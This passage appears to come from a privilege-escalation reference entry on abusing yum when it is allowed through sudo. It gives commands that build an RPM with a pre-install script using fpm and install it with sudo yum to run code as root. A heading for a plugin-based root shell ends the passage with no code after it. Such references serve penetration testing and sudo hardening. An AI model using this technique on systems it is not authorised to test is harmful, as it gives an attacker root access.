 Sudo
If the binary is allowed to run as superuser by sudo , it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
(a) It runs commands using a specially crafted RPM package. Generate it with fpm and upload it to the target.
TF=$(mktemp -d)
echo 'id' > $TF/x.sh
fpm -n x -s dir -t rpm -a all --before-install $TF/x.sh $TF
sudo yum localinstall -y x-1.0-1.noarch.rpm
(b) Spawn interactive root shell by loading a custom plugin.